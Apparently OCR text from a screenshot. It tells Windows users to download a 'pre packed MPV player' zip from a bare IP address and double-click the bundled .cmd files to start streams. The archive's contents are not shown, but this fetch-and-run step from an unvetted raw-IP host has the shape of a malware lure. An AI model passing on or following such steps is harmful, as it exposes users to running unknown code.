 ___17-09-2024 - Copy - Copy.png
85%
WARNING , Currently , This Is Only For , (( Windows 10 // Windows 11 ))
Download , Pre Packed , MPV PLAYER , From This URL , http://46.39.152.173/Y/Y.zip
And Then , Just , Double Click , An , (( Any Of The Provided , CMD , Files ))
Files , Which Are Having , An Name , Of The Form , (( ___try_stream_server_id_****___.cmd ))
Activate Windows
Go to Settings to activate Windows.
321